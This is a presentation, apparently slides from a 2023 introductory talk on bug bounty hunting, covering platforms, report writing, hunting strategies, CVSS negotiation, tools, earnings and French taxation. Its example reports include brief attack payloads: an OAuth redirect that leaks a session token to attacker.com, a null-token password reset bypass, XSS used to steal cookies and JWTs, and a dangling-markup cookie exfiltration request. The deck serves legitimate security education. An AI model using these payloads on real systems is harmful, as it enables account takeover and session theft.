Starting in Bugbounty
What is a bugbounty ?

What do reports look like?
How to start ?
Tools ?
How many $$$/month ?
Private or public program ?
Tax & law (french only) ?
How to get invited on private programs ?
Tips ? Memes ?
Become a millionaire ?
https://slides.com/xanhacks/bugbounty
@xanhacks - May 2023 for @Hack2g2


w’h’o$(echo am)i
https://twitter.com/xanhacks
What is a Bugbounty ?
"Bug bounty is a cybersecurity initiative where organizations invite external researchers to find and report vulnerabilities in their systems in exchange for rewards."

Entity:
- Many security researchers
- Open 24/7 (no fixed date)
Hunter:
- money/swag/points
- learning new skills
Platforms or direct
Hunters
Programs



...
Platforms
Hunters
Programs
1) Through a platform
2) Direct



Glossary
- BugBounty (BB): Exchange vulnerabilities for a reward (money, goodies, score, ...)
- Triager: People behind the program who accept/reject reports
- Hunter: People looking for vulnerabilities on programs
- Scope: Perimeter of a program (domains, IP addresses, type of vulnerabilities accepted...).
- PoC (Proof of Concept): A demonstration of a working example (in the form of videos, images, scripts, etc.)

- CVSS Score: Score representing the criticality of a vulnerability
- PII (Personally Identifiable Information), SQLi (SQL Injection), ATO (Account Takeover), BLE (Business Logic Errors)
- Reports status: Accepted/Refused/OOS (Out of Scope)/Need More Info/Resolved/Duplicate/...
Firsts reports
- https://hackerone.com/hacktivity
- https://twitter.com/disclosedh1
- https://www.huntr.dev/bounties/hacktivity
Mindset & technical skills
Type of vulnerabilities:
- Injection (XSS, SQLi, ...)
- Improper Authorization (horizontal / vertical, IDOR, ...)
- Open Redirect
- ...
Train web security:
https://portswigger.net/web-security/dashboard
Apprentice - Practitioner - Expert
The more you bugbounty, the more reflexes you'll have and the better you'll perform (instinct).
Firsts reports

HackerOne Hacktivity - May 2023
Break your mindset
Firsts reports
Reports template

📜 Description
Definition of the vulnerability
Proof of Concept
Screenshots, videos, links, requests, ...
🚧 Impacts
Impact of the vulnerability
🔐 Mitigations
How to fix the vulnerability
📚 References
References to OWASP, PortSwigger, Mozilla (MDN) ...
https://gitlab.com/xanhacks/web-pentest-reports/
CTF vs Pentest vs Bugbounty
Bugbounty:
- Lots of vulnerabilities are very easy to find
- Larger scope than a small Flask App :')
- Not sure that there is vulnerabilities
CTF:
- You know there's a vulnerability
- Indication of the type of vulnerability to find (ex: Bot admin, challenge name, ...)
- Scope sometimes very small
- Level of difficulty announced in advance (number of solves, tags, etc.)
- CTF often harder than BB/Pentest
- More or less realistic, but instructive (e.g.: Challenge bypass -> WAF Bypass)
Pentest:
- Report on bad security practices (even without PoC)
- Time period 1-2 weeks
Unique about Bugbounty
- Type of vulnerabilities:
- Blind XSS / XSS on different domains
- Dependency confusion
- Subdomain takeover
- ...
- Huge recon, i.e. *.domain.com
- Choose targets you like to hunt to avoid frustration (i.e. different languages website)
- Stay motivated, collaborate !
Discord community @Blaklis_ on Twitter
Challenges
Platforms:
- YesWeHack: Dojo
- Intrigrity: XSS Challenges
- ...
CTF-Like
Advantages:
- Write your first report
- Get your 1st private invitation
- Easier if you're used to CTF
TL;DR
Learn
CTF / WebAcademy / Docs
Challenges
YWH Dojo, Intigrity XSS Challenges, ...
Start hunting
Public programs
Mindset
Read disclosed reports
Start Bugbounty now!
Which types of hunters are you?

What are the strategies?
A mix of humor and reality.
Strategies
Indian #bugbountytips
Run all web scanners on the targets
Copy paste the output in the report
Advantages
- Sometimes you can win
Disadvantages
- Impact near from 0
- Blacklisted from programs
- ...
Report on the borderline of OOS
Strategies
Oportunist
Wait for a invitation / new program
Good program
Bad program
(not working, waiting for creds, bad scope, ...)
Quit
Hunt for a few hours, days
Advantages
- High hourly wage
- No duplicate (quick wins)
Disadvantages
- Depend on invitations / new program

Strategies
Mid/Long term
Hunt
Advantages
- Create a link with the target (knowledge base)
- Do not depend on invitation
- Work with public programs
- Sometimes lead to very good vulnerabilities / Can be more interesting
Disadvantages
- Require programs with high reward
- Take time
- Duplicate :'(
Take notes
Automation ?


Art of CVSS

Common Vulnerability Scoring System Version
Bounty/rewards are mostly based on CVSS score and sometimes on business impacts. Choose the one that here more profitable for you, especially for Business Logic Errors vulnerabilities (e.g coupons code).
6.4 Medium - CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:L/I:L/A:N
Art of CVSS
Read the specification document
Art of CVSS
User Interaction & Attack Complexity
This metric describes the conditions beyond the attacker’s control that must exist in order to exploit the vulnerability. As described below, such conditions may require the collection of more information about the target, or computational exceptions.
Importantly, the assessment of this metric excludes any requirements for user interaction in order to exploit the vulnerability (such conditions are captured in the User Interaction metric).
https://www.first.org/cvss/v3.1/specification-document#2-1-2-Attack-Complexity-AC
Impact
XSS on steroids, from medium to high/crit
- XSS to ATO
- Change primary email
- Change user password
- Exfiltrate cookies (no httpOnly)
- Exfiltrate JWT (localStorage)
- XSS to RCE
- Wordpress/Drupal/... install a plugin
- Leak PII
- Cookie bombing
Don't report XSS with a simple alert(), look for the impact
?redirectURL=javascript:alert()
Impact
Don't hesitate to negotiate


If the drop in CVSS score is not justified, don't hesitate to negotiate in the comments section
Lower impact due to:
- Information you didn't have as a hunter
- The program isn't cool
- The triager didn't fully understand the vulnerability ratio (hunter/triager fault)
Impact
Don't hesitate to negotiate


3 possible results:
lost, won, in-between
The customer has the last word
Tools
Daily basis


Browser

Browser
PwnFox

Burp Pro (450€/year)
Scanner
Collaborator
Engagement tools
(CSRF PoC, Search sitemap, ...)
Tools
Recon & scanner & others
- nuclei - Scanner
- amass - Recon (DNS)
- httpx - Fingerprint
- ffuf - Fuzzer
- gau - Recon
- feroxbuster/gobuster - Path enumeration
- gowitness - Recon (screenshot)
- ...
Docker image that contains all the tools you need + zsh history + wordlist:
https://github.com/xanhacks/xanhunt/
Example of reports
complexity != criticity
2 simple reports
VS
2 complicated reports
Example of reports
ATO using redirect on OAuth
Reward: 800€
https://auth.victim.com/?app=example&redirect=https://attacker.com
https://attacker.com?session=XXXX
Log in
victim is logged?
Example of reports
Improper authorization on password reset
POST /reset-password HTTP/1.1
Host: victim.com...
username=toto&password=s3cr3t&password_repeat=s3cr3t&token=nullLog in with toto:s3cr3t
Reward: 2k€
Example of reports
XSS on different domains with high impact
Reward: ~1k2€ (@Mizu)
XSS on Login page
if user is auth => redirect to /
else => user execute XSS
Cookie domains scope to whole company
Cookie SameSite None
CORS : Origin reflected
CSRF Returned in /api/user
PoC - XSS on
sandbox-app.company.com (non logged)
fetch =>
app.company.com (logged)
Impact: ATO, Company Takeover, PII leak
Example of reports
Leak server-side cookies using an Info page
Reward: ~880€ (@Mizu, @W00dy, @Perce)
Page like PHPInfo that display your HTTP request
Try: XSS in Query string (Url encode), Headers => Inject cookie
CSP script-src "self" => Bypass using Dangling Markup
Host: sub.example.co
User-Agent: toto
Cookie: a=XSS_PAYLOAD; ServerSide Cookies
...
Host: sub.example.co
User-Agent: toto
Cookie: a=<img src="https://example.com/?; ServerSide Cookies
Bugbounty for living ?
Experience feedback
- Strategy: Oportunist (with 1-4 invitations a week)
- Period of tests: A few months
- Platform: YesWeHack (mostly French/Europe targets)
- 20-25 hours a month, spread out over the month
- Not an expert, but advanced skills in Web security
- 1.5-4.5k€/months (which often depend on 1 or 2 programs)
- You do not work, you earn nothing
- It can be frustrating when you don't find any vulnerabilities for several days/weeks
- Program activity reduced during school vacations (e.g. program deactivated during Christmas)

Taxation in France
- Moins de 40k CA/an -> Micro-entrepreneur (77k€ max/an)
- Prend peu de temps à créer, aucun frais de création
- Obligations: Déclarer votre CA & garder vos factures
- URSSAF prend environ ~22% de ton CA (~11% si ACRE - Aide pendant 1an)
- Les impôts entre 0-45% (abattement forfaitaire ~34% du CA)

- CFE a payé une fois par an (entre 0 et ~1000€)
- + de salaire donc moins d'aide de la CAF (APL, Prime activités, ...)


https://github.com/noraj/BB-legal-FR
https://entreprendre.service-public.fr/vosdroits/F23961
https://www.service-public.fr/particuliers/vosdroits/F34328
Juridiction in France
- Prévénir son employeur actuel
- Avoir un status (microentreprise, SASU, EURL, ...)
- Respecter le contrat de la platforme de BB
- Respecter le programme de BB
- "Edge case" ?

Uberization of cyber?
Disadvantages
- Paid by task (reports accepted)
- No paid vacation
- Customer has final word on reward
Benefits
- High/comfortable salary
- Flexibility on schedules, location and customers
End!

Bugbounty
By xanhacks
Bugbounty
- 592



